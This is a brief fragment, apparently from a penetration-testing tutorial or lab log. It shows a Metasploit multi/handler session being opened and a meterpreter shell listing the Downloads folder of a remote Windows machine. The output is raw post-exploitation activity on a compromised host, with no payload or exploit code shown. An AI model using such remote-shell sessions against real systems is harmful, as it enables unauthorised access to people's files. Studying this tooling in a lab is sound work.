 msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > dir
Listing: C:\Users\root\Downloads
================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 379298 fil 2020-08-21 09:31:31 +0530 Particles.zpp
100666/rw-rw-rw- 11453479 fil 2020-08-20 08:19:56 +0530 Rubiks_cube.fbx
100777/rwxrwxrwx 478343720 fil 2020-08-18 01:23:14 +0530 ZapWorks Studio Setup 6.5.11-stable.exe
100666/rw-rw-rw- 282 fil 2020-07-31 13:44:15 +0530 desktop.ini